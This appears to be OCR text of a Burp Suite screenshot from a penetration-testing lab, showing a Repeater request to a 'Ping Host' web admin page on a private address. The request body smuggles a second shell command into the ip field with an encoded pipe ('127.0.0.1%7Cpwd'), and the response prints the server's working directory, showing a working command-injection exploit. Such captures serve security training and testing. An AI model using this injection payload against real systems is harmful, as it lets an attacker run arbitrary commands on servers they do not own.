 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Collaborator Repeater Logger Comparer Organizer Extensions Learn Settings
5 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < > Target: http://192.168.88.140 HTTP/1
Request
Pretty Raw Hex \n
1 POST /webadmin/H05Tpin9555/ HTTP/1.1
2 Host: 192.168.88.140
3 Content-Length: 54
4 Cache-Control: max-age=0
5 Authorization: Basic
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.88.140
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Edg/126.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.88.140/webadmin/H05Tpin9555/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: PHPSESSID=9mbo8u2g5md389003rrunk2s8t
15 Connection: close
16
17 ip=127.0.0.1%7Cpwd /webadmin/S0mextras/ &Submit=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Jun 2024 08:04:39 GMT
3 Server: Apache
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1
7 Vary: Accept-Encoding
8 Content-Length: 1123
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <div id='wrap'>
<pre>
/var/www/html/webadmin/H05Tpin9555
13 </pre>
</div>
14
15 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
16
17 <html xmlns="http://www.w3.org/1999/xhtml">
18 <head>
19 <meta http-equiv="content-type" content="text/html; charset=utf-8"
/>
20 <meta http-equiv="X-UA-Compatible" content="IE=edge" />
21 <title>
Ping Host
</title>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 14
Response headers 9
Inspector
Notes
Done 1,382 bytes | 3,074 millis